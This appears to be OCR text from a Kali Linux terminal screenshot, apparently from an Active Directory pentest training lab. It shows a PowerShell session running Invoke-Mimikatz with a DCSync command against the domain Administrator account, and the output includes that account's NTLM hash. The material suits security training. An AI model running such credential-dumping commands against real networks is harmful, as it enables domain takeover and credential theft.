 Applications Places Terminal Sep 23 08:23
daniyalhassan@kali: ~/Downloads/hoaxshell
daniyalhassan@kali: ~/Downl... × daniyalhassan@kali: ~/Deskto... × daniyalhassan@kali: ~/Docum... × daniyalhassan@kali: ~/Docum... × daniyalhassan@kali: ~/Downl... ×
Topology
PS C:\Users\Public\Documents> Invoke-Mimikatz -Command '"lsadump::dcsync /user:tech\Administrator"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:tech\Administrator
[DC] 'tech.finance.corp' will be the domain
[DC] 'tech-dc.tech.finance.corp' will be the DC server
[DC] 'tech\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/27/2022 6:19:28 AM
Object Security ID   : S-1-5-21-1325336202-3661212667-302732393-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: acfd00282fbe922483c12e049e6e8990
one genymotion
two Tools
xfreerdp.txt
CRTP-
cheatsheet-...